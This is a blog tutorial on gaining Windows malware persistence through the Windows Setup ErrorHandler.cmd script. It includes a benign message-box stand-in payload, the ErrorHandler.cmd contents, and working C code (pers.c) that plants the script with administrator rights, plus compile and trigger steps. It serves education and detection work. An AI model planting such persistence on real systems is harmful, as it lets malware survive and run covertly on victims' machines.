Malware development: persistence - part 22. Windows Setup. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is based on my own research into one of the more interesting malware persistence tricks: via Windows Setup script.
setup script
C:\WINDOWS\system32\oobe\Setup.exe is an executable file on the Windows operating system. The oobe directory stands for “Out Of Box Experience,” which is part of the process users go through when they are setting up Windows for the first time, such as creating a user account, setting preferences, choosing default settings, etc.

Turns out, if you place your payload in c:\WINDOWS\Setup\Scripts\ErrorHandler.cmd, c:\WINDOWS\system32\oobe\Setup.exe will load it whenever an error occurs.
practical example
Let’s go to look at a practical example. First of all, as usually, create “evil” application. For simplicity, as usually, it’s meow-meow messagebox “malware” application (hack.c):
/*
hack.c
evil app for windows persistence
author: @cocomelonc
https://cocomelonc.github.io/malware/2023/07/16/malware-pers-22.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
return 0;
}
And, then just create file ErrorHandler.cmd for persistence:
@echo off
"C:\Users\user\Desktop\research\2023-07-16-malware-pers-22\hack.exe"
As you can see, the logic is pretty simple.
demo
Let’s go to see everything in action. First of all, compile our “malware”:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, move our ErrorHandler.cmd to C:\Windows\Setup\Scripts\:

Ok, the next step, need to run Setup.exe with error. The simplest method is to execute Setup.exe without any arguments:
.\Setup.exe

If we open Process Hacker and see properties of hack.exe:

we can notice that its parent process is cmd.exe (7264),

In turn, its parent is the Setup.exe (4876) process:

As you can see, our persistence logic works perfectly! =^..^=
practical example 2. persistence script
For the sake of completeness of the experiment, I created a file pers.c:
/*
pers.c
windows persistence via Windows Setup
author: @cocomelonc
https://cocomelonc.github.io/malware/2023/07/16/malware-pers-22.html
*/
#include <windows.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
// create the directory if not exist
if (!CreateDirectory("C:\\WINDOWS\\Setup\\Scripts", NULL)) {
DWORD error = GetLastError();
if (error != ERROR_ALREADY_EXISTS) {
printf("failed to create directory. error: %lu\n", error);
return -1;
}
}
// open the file for writing
HANDLE hFile = CreateFile("C:\\WINDOWS\\Setup\\Scripts\\ErrorHandler.cmd", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (hFile == INVALID_HANDLE_VALUE) {
printf("failed to create ErrorHandler file. error: %lu\n", GetLastError());
return -1;
}
// content to write to the file
const char* data = "@echo off\n\"C:\\Users\\user\\Desktop\\research\\2023-07-16-malware-pers-22\\hack.exe\"";
// write the content to the file
DWORD bytesWritten;
if (!WriteFile(hFile, data, strlen(data), &bytesWritten, NULL)) {
printf("failed to write to ErrorHandler file. error: %lu\n", GetLastError());
}
// close the file handle
CloseHandle(hFile);
return 0;
}
Note that, this program needs to be run with administrator rights as it’s trying to create a directory and a file under C:\WINDOWS, which requires administrative privileges.

demo 2
Let’s go to see everything in action. Compile our persistence script:
x86_64-w64-mingw32-g++ -O2 pers.c -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, just run it with administrative privileges on the victim’s machine:
.\pers.exe

In my case, before run it I deleted this folder:

Run, Setup.exe again:


Perfect! =^..^=
conclusion
This is a common filename for an installer package. In this case, it’s part of Windows’s setup and initialization process. It’s used during the installation of the operating system, as well as when adding or modifying features and components.
As you can see, however, please note that although it is a legitimate part of the Windows operating system, malicious programs can sometimes name themselves Setup.exe to avoid detection.
There are also other files to inside the c:\WINDOWS\system32\oobe\ folder:

I have not checked them.
This trick has been previously researched by hexacorn:

, I just show the dirty PoC code in C: pers.c.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
This is a practical case for educational purposes only.
Malware persistence: part 1
https://www.hexacorn.com/blog/2022/01/16/beyond-good-ol-run-key-part-135/
https://twitter.com/Hexacorn/status/1482484486994640896
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




